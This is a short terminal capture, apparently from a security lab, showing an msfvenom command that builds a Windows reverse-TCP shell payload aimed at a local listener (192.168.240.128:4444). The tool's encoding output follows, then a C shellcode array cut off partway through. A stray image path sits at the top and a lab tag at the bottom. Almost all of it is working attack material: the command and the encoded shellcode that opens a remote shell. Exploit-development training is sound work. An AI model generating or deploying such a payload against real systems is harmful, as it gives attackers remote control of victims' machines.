 root@hackercat:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.240.128 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xd9\xd9\x74\x24\xf4\x5d\x31\xc9\xb1\x52\xba\x6c\xb8\x4a"
"\x7f\x31\x55\x17\x03\x55\x17\x83\x81\x44\xa8\x8a\xa5\x5d\xaf"
"\x75\x55\x9e\xd0\xfc\xb0\xaf\xd0\x9b\xb1\x80\xe0\xe8\x97\x2c"
"\x8a\xbd\x03\xa6\xfe\x69\x24\x0f\xb4\x4f\x0b\x90\xe5\xac\x0a"
"\x12\xf4\xe0\xec\x2b\x37\xf5\xed\x6c\x2a\xf4\xbf\x25\x20\xab"
"\x2f\x41\x7c\x70\xc4\x19\x90\xf0\x39\xe9\x93\xd1\xec\x61\xca"
"\xf1\x0f\xa5\x66\xb8\x17\xaa\x43\x72\xac\x18\x3f\x85\x64\x51"
"\xc0\x2a\x49\x5d\x33\x32\x8e\x5a\xac\x41\xe6\x98\x51\x52\x3d"
"\xe2\x8d\xd7\xa5\x44\x45\x4f\x01\x74\x8a\x16\xc2\x7a\x67\x5c"
"\x8c\x9e\x76\xb1\xa7\x9b\xf3\x34\x67\x2a\x47\x13\xa3\x76\x13"
"\x3a\xf2\xd2\xf2\x43\xe4\xbc\xab\xe1\x6f\x50\xbf\x9b\x32\x3d"
"\x0c\x96\xcc\xbd\x1a\xa1\xbf\x8f\x85\x19\x57\xbc\x4e\x84\xa0"
"\xc3\x64\x70\x3e\x3a\x87\x81\x17\xf9\xd3\xd1\x0f\x28\x5c\xba"
"\xcf\xd5\x89\x6d\x9f\x79\x62\xce\x4f\x3a\xd2\xa6\x85\xb5\x0d"
"\xd6\xa6\x1f\x26\x7d\x5d\xc8\x89\x2a\xad\x88\x62\x29\x4d\x98"
"\x2e\xa4\xab\xf0\xde\xe0\x64\x6d\x46\xa9\xfe\x0c\x87\x67\x7b"
"\x0e\x03\x84\x7c\xc1\xe4\xe1\x6e\xb6\x04\xbc\xcc\x11\x1a\x6a"
"\x78\xfd\x89\xf1\x78\x88\xb1\xad\x2f\xdd\x04\xa4\xa5\xf3\x3f"
"\x1e\xdb\x09\xd9\x59\x5f\xd6\x1a\x67\x5e\x9b\x27\x43\x70\x65"
0x00实验室